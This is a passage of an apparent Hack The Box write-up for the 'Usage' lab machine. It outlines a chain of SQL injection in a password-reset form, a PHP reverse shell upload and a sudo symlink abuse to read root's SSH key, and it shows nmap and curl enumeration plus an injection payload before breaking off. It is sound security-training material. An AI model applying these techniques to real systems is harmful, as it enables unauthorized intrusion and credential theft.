HTB
HTB Usage writeup [20 pts]
Usage is a linux easy machine which start with a SQL injection in a forgot password functionality. With this SQL injection, I will extract a hash for admin that gives me access to the administration panel. From there, I will abuse a profile picture upload to upload a php reverse shell that gives me access as dash user. Then, in dash’s home directory, I will find a .monitrc that gives me credentials for xander, which has a sudo privilege that allows to backup the web directory and introduce our symlinks there. I will abuse this to retrieve root’s id_rsa.
Enumeration
Port scanning
I will start with a basic TCP port scanning with nmap to see which ports are open and see which services are running:
❯ sudo nmap -p- --open -sS -sVC --min-rate 5000 -v -n -Pn 10.10.11.18
# Nmap 7.94SVN scan initiated Mon Aug  5 23:34:34 2024 as: nmap -sSVC -p- --open --min-rate 5000 -v -n -Pn -oN usage 10.10.11.18
Nmap scan report for 10.10.11.18
Host is up (0.033s latency).
Not shown: 64964 closed tcp ports (reset), 569 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug  5 23:35:05 2024 -- 1 IP address (1 host up) scanned in 30.71 seconds
- -sVC: Identifies service and version.
- -p-: scans all the range of ports (1-65535).
- –open: shows only open ports and not filtered or closed.
- -sS: TCP SYN scan that improves velocity because it doesn’t establish the connection.
- –min-rate 5000: Sends 5000 packets per second to improve velocity (don’t do this in a real environment).
- -n: Disables DNS resolution protocol.
- -v: Enables verbose to see which ports are opened while it’s scanning
- -Pn: Disables host discovery protocol (ping).
- -oN targeted: Exports the evidence to a file named “tcpTargeted”.
There are ports 22 and 80. I don’t have valid credentials for ssh so I will go forward to the web.
Web enumeration
Taking a look with curl, I can see it consists of a nginx ubuntu server and that it redirects to usage.htb:
❯ curl -i -s http://10.10.11.18
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 07 Aug 2024 19:18:48 GMT
Content-Type: text/html
Content-Length: 178
Connection: keep-alive
Location: http://usage.htb/

<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
So I will add this line to the /etc/hosts for the system to know where to follow this domain. If I don’t do this, my linux system wouldn’t now where is that domain:
10.10.11.18 usage.htb
Now, using curl with this domain, I can see one new thing. It sets two cookies, one for csrf protection (XSRF-TOKEN) and another for the session (laravel_session). Now I know that its using laravel and in consequence, php:
❯ curl -i -s http://usage.htb | head -n 20
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache, private
Date: Wed, 07 Aug 2024 19:40:25 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6IjN5eGhwVHFHSzVKT25xVE02ZFBmVmc9PSIsInZhbHVlIjoiNnVRdWNYK3dkSS9IUkhQTkxrSndvRFBYdTZOZ0RVbkRoTGtNK2FreDFURW5xL0UxTG11ZW5YMFdFSll6UVp4b2FvU2ZnVktsclRNb1M5eFZXSVBydFhqZEZOMUlyU1ArNEhEY0tHZTM0ekZYSUlNQklwVm00WTE0WmhDRFpFNk8iLCJtYWMiOiJhMzkyMGNkNGE2ZGNkMTg3MjBmYzdjYjM2ZjZhZDRlMjUzYjA2MjVlMjM4ZDNlMWQyMmY2NDE4MTA4YWJiZTQ3IiwidGFnIjoiIn0%3D; expires=Wed, 07 Aug 2024 21:40:25 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: laravel_session=eyJpdiI6IlB1TTc0VzRRczZINzhMcm9zTE10SWc9PSIsInZhbHVlIjoick54ZDhnOFhUbHZZTVFJUWxHMzlzSCsra1VYK0lwcmN5VCtad3REaVJFN3J6TFB1WnBTcUtGRE5RMFF3aEtwWHBzeEtnOGM4cGtUSjVjcGxQOEpkcG5jT3ZUd1ZZazcweUU5S2ljQnozMkkxS3lWeTZMMHAwOHNFMFg1aXJlaWQiLCJtYWMiOiI1Mjk5ZDI1YTMzMDRkZTA1YmFjZTFiODQ3YWY4NGU4Njc4MTg2YmE5ZWRiNTM0NzM3MWJiYTdiMDBjNWUzYWFiIiwidGFnIjoiIn0%3D; expires=Wed, 07 Aug 2024 21:40:25 GMT; Max-Age=7200; path=/; httponly; samesite=lax
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff

<!DOCTYPE html>

<html>

<head>

    <title>Daily Blogs</title>

Looking in the browser, I can see it shows a login page. There are also some links like “Register”, “Admin” and “Reset password”:

“Admin” is a link to admin.usage.htb:

After adding it to the /etc/hosts, I can see with curl that its also using laravel but its a different page with title Admin | Login:
❯ curl -i -s http://admin.usage.htb | head -n 20
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Cache-Control: no-cache, private
Date: Wed, 07 Aug 2024 19:50:35 GMT
Set-Cookie: XSRF-TOKEN=eyJpdiI6Inp5RTNOMHljaFkwU2o2RG0xajNIOFE9PSIsInZhbHVlIjoiVkZFVk1ZTVNjd2dKSlhaSVRJZjJ5UVhndXFucmZYRlhLZVQ1YWJSTi9WL0pxaTJBT3ptKzlITi9qWTNqc1U2NGlWbEQzdGdIWVlaQk5vZlZDcjdEc0VvNHo4dHUyWWdEdTZHM25HYldqQ0tBZGRhNWR2NXhubmpJZFRLaTEwaDMiLCJtYWMiOiI2OWNmMTVhNzgwY2ZkOTc3NDZmMmVlMWJiMjIwMjM5OGMyZDcyYzM0ZGZlYWMzNDY3MGZlYzI5NjU1M2Q0NjM1IiwidGFnIjoiIn0%3D; expires=Wed, 07 Aug 2024 21:50:35 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: laravel_session=eyJpdiI6ImsyUGpUcVF4MktFM1BBcC9va0JsaEE9PSIsInZhbHVlIjoibWdhc0hqdDRHSGIxcDhVMGwzQ2tYS2FTVEZ5emp4ZnI5Njd3QkRHd3RlU2dLRHpTU3Nrd1cyZFc4OXJuYUdOSWVTMXRoeXNVcHBxbzV0aVdrdFltSGZ5Ums5ZzJSdlh3WC94S2FUSEZMT1lsSS9qNHVBVUtnZEJ6Y0NqeDZvOWMiLCJtYWMiOiIyYWY2ZDU3NGJiMzRmOGM4ZmVhN2E1OTNiMmE4NzkwYmI0OGZjMTI4ODJhMTFjZDdjN2Q3NzRlYmFlZTY2MDZkIiwidGFnIjoiIn0%3D; expires=Wed, 07 Aug 2024 21:50:35 GMT; Max-Age=7200; path=/; httponly; samesite=lax
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff

<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Admin | Login</title>
  <!-- Tell the browser to be responsive to screen width -->
In the browser, looks completely different from the other page:

Testing for basic credentials doesn’t work, so I will look another things. Registering an account and logging in, just shows a blog page talking about “the importance of server side pentesting” and the “laravel php framework”:

My used creds doesn’t work for the admin panel:


I don’t see nothing interesting logged in, so I will log out and see other functionalities. The reset password functionality returns the message “We have e-mailed your password reset link to gabri@gabri.com” when the email exists and when it doesn’t exists it says “Email address does not match in our records!”:

Also, ' or 1=1-- - returns a successfull message:
To make sure this is not a created account, I will put any random number and it works:


My technique to dump the data will be using a boolean sql injection using substring. I will intercept with burpsuite to craft the request to dump data. First, I will change burpsuite repeater settings to always follow 